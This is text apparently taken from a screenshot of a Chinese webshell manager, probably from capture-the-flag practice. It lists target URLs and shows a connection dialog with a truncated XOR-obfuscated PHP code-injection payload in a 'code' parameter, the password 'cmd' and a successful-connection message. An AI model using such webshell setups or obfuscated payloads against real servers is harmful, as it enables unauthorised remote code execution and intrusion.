 47.115.215.87
117.21.200.166
>_ 117.21.200.166
>_ 117.21.200.166
>_ 117.21.200.166
>_ 117.21.200.166
设置
数据管理 (9)
分类目录 (1)
URL地址
IP地址
添加
重命名
删除
默认分类
9
http://47.115.215.87:8081/rce02.p 47.115
http://7fe873fe-8c2a-4fee-a4c8-85 117.21
http://challenge-f97bc4986944be1 47.98.
http://70159cf6-b0c0-4a1e-98e5-6 117.21
http://challenge-4581c6bd80845d 47.98.
http://47.115.215.87:8081//peiqi.p 47.115
http://challenge-ee4c772aa718e4a 47.98.
http://challenge-91aba2cfbca93c6 47.98.
http://challenge-6bf1ac2e410c095 47.98.
编辑数据（http://47.115.215.87:8081/rce02.php?code=(%27%01%0C...
保存
清空
测试连接
基础配置
URL地址 *
e02.php?code=(%27%01%0C%0C%05%0D%08%27^%27%60%7F%7F
连接密码 *
cmd
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!